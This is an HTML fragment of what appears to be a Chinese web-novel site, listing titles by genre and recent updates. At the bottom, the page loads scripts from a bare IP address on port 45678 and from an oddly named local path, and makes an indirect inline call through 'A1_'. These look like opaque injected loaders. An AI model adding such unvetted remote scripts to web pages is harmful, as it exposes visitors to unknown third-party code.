1...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/rMed.html" title="（黑子的篮球同人）后宫之王">（黑子的篮球同人）后宫之王</a>/迪斯熊</li><li><a href="/kanshu/81813513.html" title="我的世界：我能升级一切">我的世界：我能升级一切</a>/炎炎大火</li><li><a href="/kanshu/INRR.html" title="错撩高冷校草后我翻车了">错撩高冷校草后我翻车了</a>/将渝</li><li><a href="/kanshu/7zqn.html" title="再见男团，我改行魔术大师">再见男团，我改行魔术大师</a>/李思危</li><li><a href="/kanshu/7FHG.html" title="专属野王[电竞]">专属野王[电竞]</a>/糖弦</li><li><a href="/kanshu/7eSV.html" title="一不小心和电竞大神网恋了">一不小心和电竞大神网恋了</a>/既白公子</li><li><a href="/kanshu/399679049.html" title="轮回乐园">轮回乐园</a>/那一只蚊子</li><li><a href="/kanshu/72LP.html" title="道士玩网游">道士玩网游</a>/偏意</li><li><a href="/kanshu/7QX6.html" title="野生王者">野生王者</a>/烬仰</li><li><a href="/kanshu/HODE.html" title="弱水一瓢">弱水一瓢</a>/林初约</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/kanshu/rncP.html" target="_blank" title="穿越之绝魅皇后"><img data-lazy="//k.fadasw.cc/upfile/K/XYM.jpg?sm" alt="穿越之绝魅皇后" author="叶洵离" /></a></div><dl><dt><a href="/kanshu/rncP.html" title="穿越之绝魅皇后">穿越之绝魅皇后</a></dt><dd>云起书院完结 阅文点击：794655 总人气：14637 总推...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/eEj.html" title="坏人当道">坏人当道</a>/小隐隐于林</li><li><a href="/kanshu/H1Ws.html" title="娇妻如云">娇妻如云</a>/上山打老虎额</li><li><a href="/kanshu/I6C8.html" title="虐妃">虐妃</a>/黯香</li><li><a href="/kanshu/ITWO.html" title="地球三万年">地球三万年</a>/肥皂有点滑</li><li><a href="/kanshu/eee.html" title="我爱梅花糕">我爱梅花糕</a>/曲中求</li><li><a href="/kanshu/HIbA.html" title="太子妃养成手册">太子妃养成手册</a>/柳绪琬</li><li><a href="/kanshu/7sZS.html" title="美人与猎户">美人与猎户</a>/木妖娆</li><li><a href="/kanshu/1464260129.html" title="后宫猎艳">后宫猎艳</a>/后宫猎艳</li><li><a href="/kanshu/raWZ.html" title="2009台海战争">2009台海战争</a>/gerry522</li><li><a href="/kanshu/66123301.html" title="三国：小乔把你姐叫进来">三国：小乔把你姐叫进来</a>/流云</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/kanshu/gnP.html" target="_blank" title="男妃嫁到II"><img data-lazy="//k.fadasw.cc/upfile/A/NfzV.jpg?sm" alt="男妃嫁到II" author="蟹子" /></a></div><dl><dt><a href="/kanshu/gnP.html" title="男妃嫁到II">男妃嫁到II</a></dt><dd>17K小说网VIP完结 天道无常，愚弄世人，好不容易收复归一的大陆点起了灯命数长短的计时。...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/VMIc.html" title="大佬他总想撸我">大佬他总想撸我</a>/小粉水</li><li><a href="/kanshu/1807748304.html" title="截教次徒">截教次徒</a>/戏说呓语</li><li><a href="/kanshu/Iv1O.html" title="无瑕">无瑕</a>/舟去</li><li><a href="/kanshu/r3fD.html" title="玄门天宗">玄门天宗</a>/汉裔</li><li><a href="/kanshu/bBs.html" title="七界传说前传">七界传说前传</a>/心梦无痕</li><li><a href="/kanshu/q793.html" title="病弱师兄也是高危职业！">病弱师兄也是高危职业！</a>/莲折</li><li><a href="/kanshu/HKWF.html" title="魔鬼绅士录">魔鬼绅士录</a>/燃聿</li><li><a href="/kanshu/9L.html" title="市长大人">市长大人</a>/尝谕</li><li><a href="/kanshu/qbEW.html" title="穿书大佬在修仙界兴风作浪">穿书大佬在修仙界兴风作浪</a>/一块钱的缘份</li><li><a href="/kanshu/I3yl.html" title="白切黑男二攻略计划">白切黑男二攻略计划</a>/千岁盏</li></ul></div><div class="content"><h2>奇幻小说</h2><div class="top"><div class="image"><a href="/kanshu/2039065174.html" target="_blank" title="将军抢亲记"><img data-lazy="//k.fadasw.cc/predefine-2039065174-10910.jpg?sm" alt="将军抢亲记" author="河妖" /></a></div><dl><dt><a href="/kanshu/2039065174.html" title="将军抢亲记">将军抢亲记</a></dt><dd>奉新郡里，沈十三做了江柔的救命恩人，一刀劈下了欲玷污她的匈奴士兵的狗头，腥臭的血溅了她满身...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/7NhF.html" title="影帝是只白狐妖">影帝是只白狐妖</a>/软枝黄莺儿</li><li><a href="/kanshu/1130879305.html" title="百炼成仙">百炼成仙</a>/楚若夕</li><li><a href="/kanshu/Hbc.html" title="风流预言师">风流预言师</a>/幻游者</li><li><a href="/kanshu/1331237995.html" title="荣光[电竞]">荣光[电竞]</a>/龙柒</li><li><a href="/kanshu/508675399.html" title="官运之女人天助">官运之女人天助</a>/官运之女人天助</li><li><a href="/kanshu/113525666.html" title="农二代的幸福生活">农二代的幸福生活</a>/农二代的幸福生活</li><li><a href="/kanshu/rli.html" title="血狱魔帝">血狱魔帝</a>/夜行月</li><li><a href="/kanshu/1481647215.html" title="三十之妻">三十之妻</a>/我叫女土匪</li><li><a href="/kanshu/Hi0.html" title="魔法家族">魔法家族</a>/月之心</li><li><a href="/kanshu/IFFe.html" title="在各个世界当咸鱼二代">在各个世界当咸鱼二代</a>/蛛于</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[风水异术]</span><span class="s2"><a href="/kanshu/qps3.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/kanshu/qps3/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/kanshu/qpWz.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/kanshu/qpWz/1396.html" target="_blank" title="">第 1396 节</a></span><span class="s4">空山一先生</span><span class="s5">01-30 23:56</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/kanshu/qpsc.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s3"><a href="/kanshu/qpsc/28.html" target="_blank" title="">分章 28</a></span><span class="s4">卷了个毛</span><span class="s5">01-30 23:53</span></li><li><span class="s1">[英雄无敌]</span><span class="s2"><a href="/kanshu/qpiL.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/kanshu/qpiL/38.html" target="_blank" title="">分章 38</a></span><span class="s4">九艺梦澄</span><span class="s5">01-30 23:40</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/kanshu/qpsV.html" title="">（文野同人）今天小萝成了谁的女儿</a></span><span class="s3"><a href="/kanshu/qpsV/114.html" target="_blank" title="">分章 114</a></span><span class="s4">笑小西</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[言情_都市言情]</span><span class="s2"><a href="/kanshu/S7Q.html" title="">新回首苍凉</a></span><span class="s3"><a href="/kanshu/S7Q/158.html" target="_blank" title="">分章 158</a></span><span class="s4">刺缘</span><span class="s5">01-30 23:24</span></li><li><span class="s1">[勇猛小说]</span><span class="s2"><a href="/kanshu/qpZB.html" title="">一人成宗</a></span><span class="s3"><a href="/kanshu/qpZB/1142.html" target="_blank" title="">分章 1142</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/kanshu/qpZs.html" title="">三十三天</a></span><span class="s3"><a href="/kanshu/qpZs/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">白首按剑</span><span class="s5">01-30 16:43</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/kanshu/qpZa.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/kanshu/qpZa/131.html" target="_blank" title="">分章 131</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/kanshu/qpZr.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s3"><a href="/kanshu/qpZr/332.html" target="_blank" title="">第 332 节</a></span><span class="s4">宿星川</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[幻情小说]</span><span class="s2"><a href="/kanshu/qpZS.html" title="">师尊他专治反派徒弟</a></span><span class="s3"><a href="/kanshu/qpZS/162.html" target="_blank" title="">第 162 节</a></span><span class="s4">手抓饼ovo</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[护短小说]</span><span class="s2"><a href="/kanshu/qpZq.html" title="">倒霉直男又被全员觊觎</a></span><span class="s3"><a href="/kanshu/qpZq/481.html" target="_blank" title="">第 481 节</a></span><span class="s4">等三秋</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[玄学小说]</span><span class="s2"><a href="/kanshu/qpZy.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/kanshu/qpZy/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[西游小说]</span><span class="s2"><a href="/kanshu/qpni.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/kanshu/qpni/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[生存奇遇]</span><span class="s2"><a href="/kanshu/qpnE.html" title="">影帝养小山茶花的注意事项</a></span><span class="s3"><a href="/kanshu/qpnE/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">雪拂衣</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/kanshu/qpnm.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/kanshu/qpnm/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/kanshu/qpnv.html" title="">灵药</a></span><span class="s3"><a href="/kanshu/qpnv/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/kanshu/qpn8.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/kanshu/qpn8/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[丧尸小说]</span><span class="s2"><a href="/kanshu/qpnD.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/kanshu/qpnD/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/kanshu/qpnZ.html" title="">和混血男友打架那些事</a></span><span class="s3"><a href="/kanshu/qpnZ/262.html" target="_blank" title="">第 262 节</a></span><span class="s4">朔风饮曜</span><span class="s5">01-30 14:02</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">风水</span><span class="s2"><a href="/kanshu/qps3.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/kanshu/qpWz.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/kanshu/qpsc.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s5">卷了个毛</span></li><li><span class="s1">英雄</span><span class="s2"><a href="/kanshu/qpiL.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/kanshu/qpsV.html" title="">（文野同人）今天小萝成了谁的女儿</a></span><span class="s5">笑小西</span></li><li><span class="s1">言情</span><span class="s2"><a href="/kanshu/S7Q.html" title="">新回首苍凉</a></span><span class="s5">刺缘</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/kanshu/qpZB.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/kanshu/qpZs.html" title="">三十三天</a></span><span class="s5">白首按剑</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/kanshu/qpZa.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/kanshu/qpZr.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s5">宿星川</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/kanshu/qpZS.html" title="">师尊他专治反派徒弟</a></span><span class="s5">手抓饼ovo</span></li><li><span class="s1">护短</span><span class="s2"><a href="/kanshu/qpZq.html" title="">倒霉直男又被全员觊觎</a></span><span class="s5">等三秋</span></li><li><span class="s1">玄学</span><span class="s2"><a href="/kanshu/qpZy.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">西游</span><span class="s2"><a href="/kanshu/qpni.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">生存</span><span class="s2"><a href="/kanshu/qpnE.html" title="">影帝养小山茶花的注意事项</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/kanshu/qpnm.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/kanshu/qpnv.html" title="">灵药</a></span><span class="s5">焚川</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/kanshu/qpn8.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">丧尸</span><span class="s2"><a href="/kanshu/qpnD.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">契约</span><span class="s2"><a href="/kanshu/qpnZ.html" title="">和混血男友打架那些事</a></span><span class="s5">朔风饮曜</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//fadasw.com/" target="_blank">发达书屋</A> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1499136075.html" target="_blank" class="">幸福的一家1-6全文</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1497470851/286.html" target="_blank" class="">佟童</a> &nbsp;|&nbsp; <a href="http://big5.fadasw.com/kanshu/7KeL.html" target="_blank" class="">金玉王朝第三部</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/Iae7.html" target="_blank" class="">余罪txt</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/Iae7.html" target="_blank" class="">余罪 下载</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1321665665.html" target="_blank" class="">早上醒来发现巨龙还在小说</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1497470851/286.html" target="_blank" class="">窑子开张了</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1321665665.html" target="_blank" class="">进化之吸血龙皇txt</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/Iae7.html" target="_blank" class="">余罪2 下载</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1158991705.html" target="_blank" class="">死亡万花筒全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/SYH.html" target="_blank" class="">红情</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/135561548.html" target="_blank" class="">窑子开张了章节全文阅读</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1499136075.html" target="_blank" class="">幸福大家庭1一7</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/135561548.html" target="_blank" class="">窑子开张了目录有文字</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1499136075.html" target="_blank" class="">幸福的一家1一5小说全文阅读</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1499136075.html" target="_blank" class="">幸福的一家小说无删减下载</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/7z8l.html" target="_blank" class="">《失控》作者:蔚竹</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1591655971.html" target="_blank" class="">百花深处</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/135561548.html" target="_blank" class="">窑子开张了有标题小标题笔趣阁青羽下载</a> &nbsp;|&nbsp; <a href="http://www.fadasw.com/" target="_blank" class="">众男寡女</a> &nbsp;|&nbsp; <a href="http://big5.fadasw.com/kanshu/H3z.html" target="_blank" class="">弄潮txt全集下载</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1499136075.html" target="_blank" class="">幸福家庭长篇小说</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/Iae7.html" target="_blank" class="">余罪txt全集下载</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/SYH.html" target="_blank" class="">大汉封禅</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1499136075.html" target="_blank" class="">幸福的一家人全文阅读</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/135561548.html" target="_blank" class="">窑子开张了有标题小标</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/1499136075.html" target="_blank" class="">幸福的一家小说无删减阅读</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/135561548.html" target="_blank" class="">窑子开张了有标题小标题笔趣阁下载顶级</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/Iae7.html" target="_blank" class="">余罪txt下载</a> &nbsp;|&nbsp; <a href="http://m.fadasw.com/kanshu/Iae7.html" target="_blank" class="">余罪下载</a><a href="//hk.fadasw.cc/">繁体版</a><div class="clear"></div></div></div><script src="/5yctk/318.baiduvv3y"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.fadasw.cc/">发达书屋</a>(fadasw.com) All Rights Reserved. <a href="//hk.fadasw.cc/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/lmailwqu8.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.82:45678/xcdn5/www1/_common.js?318"></script><script use="70.27ms"></script></body></html>